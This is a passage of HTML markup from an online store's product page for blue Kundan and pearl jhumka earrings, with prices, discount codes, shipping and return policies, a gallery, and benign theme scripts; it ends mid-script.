    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-main-7269943673002-template--18270099538090__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="liquid_yMiVCU" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT10"</strong> to get 10% Off On Orders Above&nbsp;Rs&nbsp;599/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="liquid_jfdqxd" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT15"</strong> to get 15% Off On Orders Above&nbsp;Rs&nbsp;999/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-main-7269943673002-template--18270099538090__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42612148764842">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-main-7269943673002-template--18270099538090__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42612148764842,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-main-7269943673002-template--18270099538090__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7269943673002" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></product-form></div><div class="product-info__block-item" data-block-id="description" data-block-type="description" ><div class="prose"><p>Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings</p>
<table data-mce-fragment="1" width="100%" style="height: 195.938px;">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%;">
<strong>Category: </strong> Earrings</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%;">
<strong>Product Type</strong>: jhumkas</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%;"><strong>Color: Blue, silver</strong></td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%;">
<strong>Metal:</strong> Alloy</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%;"><strong>Gemstone: Kundan</strong></td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%;"><strong>Plating: silver</strong></td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%;"><strong>No. of Components: 2</strong></td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%;">
<strong>Length(cm):</strong> 8.5</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%;">
<strong>Width(cm):</strong> 3.2</td>
</tr>
<tr data-mce-fragment="1" style="height: 19.5938px;">
<td data-mce-fragment="1" style="width: 68.2094%;">
<strong>Weight(gm):</strong> 45</td>
</tr>
</tbody>
</table>
<p><!----><!----></p>
<p><!----></p>
<p><!----><!----></p>
<p><!----></p>
<p><!----><!----></p>
<p><!----></p>
<p><!----></p>
<p><!----></p>
<!----></div></div></div></safe-sticky><div id="product-extra-information" class="product-content-below-gallery empty:hidden scroll-margin-offset"><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-success" viewBox="0 0 24 24">
      <path d="M6 13.223 8.45 16.7a1.049 1.049 0 0 0 1.707.051L18 6.828" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 23.249c6.213 0 11.25-5.037 11.25-11.25S18.213.749 12 .749.75 5.786.75 11.999 5.787 23.249 12 23.249Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Style Tips</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Elevate your style with our curated collection of exquisite accessories:</p><ul><li><strong>Mix & Match:</strong> Combine different pieces to create unique looks.</li><li><strong>Accessorize:</strong> Add one bold piece to make your outfit pop.</li><li><strong>Layer:</strong> Use multiple items for a trendy, layered effect.</li><li><strong>Comfort:</strong> Choose accessories that are stylish and comfortable.</li><li><strong>Colors:</strong> Experiment with different colors to express your style.</li><li><strong>Fit:</strong> Ensure a good fit to enhance your overall appearance.</li></ul></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-delivery-truck" viewBox="0 0 24 24">
      <path d="M23.25 13.5V6a1.5 1.5 0 0 0-1.5-1.5h-12A1.5 1.5 0 0 0 8.25 6v6m0 0V6h-3a4.5 4.5 0 0 0-4.5 4.5v6a1.5 1.5 0 0 0 1.5 1.5H3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M.75 12h3a1.5 1.5 0 0 0 1.5-1.5V6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M7.5 19.5a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm12 0a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12 18h3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Shipping Policy</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Free Delivery on all orders above Rs.299 accross India. </p><p>Delivery within 4 days of placing the order.</p></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-return" viewBox="0 0 24 24">
      <path d="m1.25 15.08 2.207-3.384 3.385 2.206" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M13.13 2.5a9.525 9.525 0 1 1 0 19.049 9.68 9.68 0 0 1-9.673-9.853" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Returns & Refunds</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Return Policy:</p><ul><li>7-day return window from receipt of item</li><li>Item must be unused, unworn, with tags, in original packaging</li><li>Receipt/proof of purchase required</li><li>Contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a> to initiate returns</li><li>Return shipping label provided for accepted returns</li><li>Inspect items upon arrival; contact us immediately for defects/damages</li><li>Non-returnable: perishables, custom products, personal care items, hazardous materials</li><li>No returns on sale items or gift cards</li><li>Exchanges: return item first, then purchase replacement separately</li><li>Refunds processed to original payment method after inspection and approval</li></ul><p>For full details or questions, contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a></p></div>
  </details>
</accordion-disclosure><product-recommendations class="block" hidden product="7269943673002" limit="2" intent="complementary"></product-recommendations></div></div>
    </product-rerender>
  </div>
</div><product-rerender id="product-form-main-7269943673002-template--18270099538090__main-sticky-bar" observe-form="product-form-main-7269943673002-template--18270099538090__main">
    <product-sticky-bar form="product-form-main-7269943673002-template--18270099538090__main" class="product-sticky-bar">
      <div class="product-sticky-bar__info sm-max:hidden">
        <div class="h-stack gap-6"><img src="//jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=60 60w, //jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=120 120w, //jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=180 180w" width="1080" height="1440" loading="lazy" sizes="60px"><div class="v-stack">
            <span class="h6">Blue Kundan & White Pearl Beaded Floral Ethnic Jhumka Drop Earrings</span><price-list class="price-list "><sale-price class="h6 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 259.00</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 2,249.00</compare-at-price></price-list></div>
        </div>
      </div>

      <buy-buttons class="buy-buttons" template="pagetify-991556" form="product-form-main-7269943673002-template--18270099538090__main">
<button type="submit"  class="button" form="product-form-main-7269943673002-template--18270099538090__main" >Add to cart</button></buy-buttons>
    </product-sticky-bar>
  </product-rerender><template id="quick-buy-content">
  <p class="h5" slot="header">Choose options</p>

  <div class="quick-buy-modal__content">
    <product-rerender id="quick-buy-modal-content" observe-form="product-form-quick-buy-7269943673002-template--18270099538090__main">
      <dialog-close-button class="contents">
        <button type="button" class="quick-buy-modal__close-button sm-max:hidden">
          <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </dialog-close-button>

      <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {}}
</style>

<product-gallery class="product-gallery" form="product-form-quick-buy-7269943673002-template--18270099538090__main" filtered-indexes="[]"  ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><carousel-prev-button aria-controls="product-gallery-carousel-7269943673002-template--18270099538090__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><scroll-carousel adaptive-height id="product-gallery-carousel-7269943673002-template--18270099538090__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="25436269117610" role="group" aria-label="Item 1 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/IMG_0001.jpg?v=1765607597&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="25436269084842" role="group" aria-label="Item 2 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/621A5550.jpg?v=1765607597&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="25436269052074" role="group" aria-label="Item 3 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="25436269150378" role="group" aria-label="Item 4 of 4" ><img src="//jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=1080" alt="Blue Kundan &amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel><carousel-next-button aria-controls="product-gallery-carousel-7269943673002-template--18270099538090__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div></div><carousel-navigation class="page-dots align-self-center md-max:hidden " aria-controls="product-gallery-carousel-7269943673002-template--18270099538090__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button></carousel-navigation></product-gallery>
<div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
          <a href="/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings" class="product-title h6">Blue Kundan & White Pearl Beaded Floral Ethnic Jhumka Drop Earrings</a><price-list class="price-list "><sale-price class="h6 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 259.00</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 2,249.00</compare-at-price></price-list>
</div>
      </div>

      <div class="quick-buy-modal__info-wrapper"><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h2 class="product-title h3">
                <a href="/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings">Blue Kundan & White Pearl Beaded Floral Ethnic Jhumka Drop Earrings</a>
              </h2></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 259.00</sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 2,249.00</compare-at-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-quick-buy-7269943673002-template--18270099538090__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42612148764842"><input type="hidden" name="product-id" value="7269943673002" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-quick-buy-7269943673002-template--18270099538090__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-quick-buy-7269943673002-template--18270099538090__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42612148764842">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-quick-buy-7269943673002-template--18270099538090__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42612148764842,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-quick-buy-7269943673002-template--18270099538090__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7269943673002" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></product-form></div></div></safe-sticky><a href="/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings" class="quick-buy-modal__view-more link sm-max:hidden">View details</a>
      </div>
    </product-rerender>
  </div>
</template><script>
  // We save the product ID in local storage to be eventually used for recently viewed section
  try {
    let recentlyViewedProducts = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

    recentlyViewedProducts = recentlyViewedProducts.filter(item => item !== 7269943673002); // Delete product to remove to the start
    recentlyViewedProducts.unshift(7269943673002); // Add at the start

    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewedProducts));
  } catch (e) {
    // Safari in private mode does not allow setting item, we silently fail
  }
</script>


<style> #shopify-section-template--18270099538090__main table tr td {padding: 10px;} </style></section><div id="shopify-section-template--18270099538090__myntra_banner" class="shopify-section">

<style>
  .myntra-product-banner {
    background: linear-gradient(135deg, #fff5f7 0%, #ffffff 100%);
    border: 1px solid #ffe0e6;
    border-radius: 12px;
    padding: 16px 20px;
    margin: 20px 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    gap: 12px;
  }

  .myntra-banner-logo {
    width: 48px;
    height: 48px;
    flex-shrink: 0;
  }

  .myntra-banner-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .myntra-banner-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .myntra-banner-title {
    font-size: 15px;
    font-weight: 600;
    color: #1a1a1a;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
  }

  .myntra-banner-title span {
    color: #ff3f6c;
  }

  .myntra-banner-subtitle {
    font-size: 13px;
    color: #666;
    margin: 0;
  }

  .myntra-banner-rating {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-shrink: 0;
  }

  .myntra-banner-rating-badge {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    background: #388e3c;
    color: white;
    padding: 6px 10px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 600;
  }

  .myntra-banner-rating-badge svg {
    width: 14px;
    height: 14px;
    fill: white;
  }

  .myntra-banner-reviews {
    font-size: 13px;
    color: #388e3c;
    font-weight: 500;
  }

  @media (max-width: 480px) {
    .myntra-product-banner {
      padding: 14px 16px;
      gap: 10px;
    }

    .myntra-banner-logo {
      width: 40px;
      height: 40px;
    }

    .myntra-banner-title {
      font-size: 14px;
    }

    .myntra-banner-subtitle {
      font-size: 12px;
    }

    .myntra-banner-rating {
      justify-content: center;
    }
  }
</style>

<div class="myntra-product-banner">
  <div class="myntra-banner-logo">
    <img src="//jazzandsizzle.com/cdn/shop/t/47/assets/myntra-logo.png?v=64412368515665865801766375096" alt="Myntra" />
  </div>
  
  <div class="myntra-banner-content">
    <p class="myntra-banner-title">
      Also Available on <span>Myntra</span>
    </p>
    <p class="myntra-banner-subtitle">
      Jazz & Sizzle — trusted by 15+ lakh customers nationwide.
    </p>
  </div>
  
  <div class="myntra-banner-rating">
    <span class="myntra-banner-rating-badge">
      <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 2L15.09 8.26L22 9.27L17 14.14L18.18 21.02L12 17.77L5.82 21.02L7 14.14L2 9.27L8.91 8.26L12 2Z"/>
      </svg>
      4.7
    </span>
    <span class="myntra-banner-reviews">1 Lakh+ Reviews and Rating</span>
  </div>
</div>


</div><section id="shopify-section-template--18270099538090__customer_reviews_section" class="shopify-section customer-reviews-section">

<div class="customer-reviews-section" data-reviews-section>
  <div class="page-width">
    <h2 class="section-heading" style="text-align: center; font-size: 2rem; font-weight: 700; margin: 0; padding: 0; color: #111827;">
      Customer Reviews
    </h2>
    <div data-wom-widget="reviews"></div>
  </div>
</div>

<style>
  .customer-reviews-section {
    background: #ffffff;
    width: 100%;
  }
  
  .customer-reviews-section .section-heading {
    text-align: center;
    font-size: 2rem;
    font-weight: 700;
    margin: 0;
    padding: 0;
    color: #111827;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
  }

  @media (max-width: 768px) {
    .customer-reviews-section {
    }
    
    .customer-reviews-section .section-heading {
      font-size: 1.75rem;
      margin: 0;
      padding: 0;
    }
  }

  /* Hide sticky add-to-cart when reviews section is visible */
  .customer-reviews-section:not([style*="display: none"]) ~ * .product-sticky-bar.is-visible,
  .customer-reviews-section:not([style*="display: none"]) ~ .product-sticky-bar.is-visible,
  body:has(.customer-reviews-section:not([style*="display: none"])) .product-sticky-bar.is-visible {
    opacity: 0 !important;
    visibility: hidden !important;
  }
</style>

<script>
  (function() {
    // Wait for DOM to be ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initStickyBarControl);
    } else {
      initStickyBarControl();
    }
    
    function initStickyBarControl() {
      const reviewsSection = document.querySelector('[data-reviews-section]');
      const stickyBar = document.querySelector('.product-sticky-bar');
      
      if (!reviewsSection || !stickyBar) {
        // Retry after a short delay if elements aren't ready yet
        setTimeout(initStickyBarControl, 500);
        return;
      }
      
      // Function to check if reviews section is visible and hide sticky bar
      function checkReviewsSection() {
        const rect = reviewsSection.getBoundingClientRect();
        const isReviewsVisible = rect.top < window.innerHeight && rect.bottom > 0;
        
        if (isReviewsVisible) {
          // Reviews section is visible, force hide sticky bar
          stickyBar.classList.remove('is-visible');
          stickyBar.style.opacity = '0';
          stickyBar.style.visibility = 'hidden';
          stickyBar.style.display = 'none';
        } else if (rect.top > window.innerHeight) {
          // Reviews section hasn't been reached yet, restore normal behavior
          stickyBar.style.display = '';
          stickyBar.style.opacity = '';
          stickyBar.style.visibility = '';
          // Let the original sticky bar logic handle visibility
        }
      }
      
      // Use IntersectionObserver for better performance
      const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
          if (entry.isIntersecting || entry.boundingClientRect.top < window.innerHeight) {
            // Reviews section is visible or entering viewport, hide sticky bar
            stickyBar.classList.remove('is-visible');
            stickyBar.style.opacity = '0';
            stickyBar.style.visibility = 'hidden';
            stickyBar.style.display = 'none';
          } else {
            // Reviews section is above viewport, restore normal behavior
            stickyBar.style.display = '';
            stickyBar.style.opacity = '';
            stickyBar.style.visibility = '';
          }
        });
      }, {
        threshold: 0,
        rootMargin: '0px 0px 0px 0px'
      });
      
      observer.observe(reviewsSection);
      
      // Also check on scroll as a fallback
      window.addEventListener('scroll', checkReviewsSection, { passive: true });
      
      // Initial check
      setTimeout(checkReviewsSection, 100);
    }
  })();
</script>



</section><section id="shopify-section-template--18270099538090__related-products" class="shopify-section shopify-section--related-products"><product-recommendations class="block" product="7269943673002" limit="10" intent="related"></product-recommendations>

</section><section id="shopify-section-template--18270099538090__wom_widgets_loader_section" class="shopify-section wom-widgets-loader-section">


<script>
  (function() {
    // Wait for WOMWidgets to be available
    function initWOM() {
      if (typeof WOMWidgets === 'undefined' || typeof vesselsWOMConfig === 'undefined') {
        console.log('⏳ Waiting for WOM scripts to load...');
        setTimeout(initWOM, 100);
        return;
      }

      console.log('🚀 Initializing WOM Widgets...');

      (async function() {
        try {
          // Load CSS content for Shadow DOM
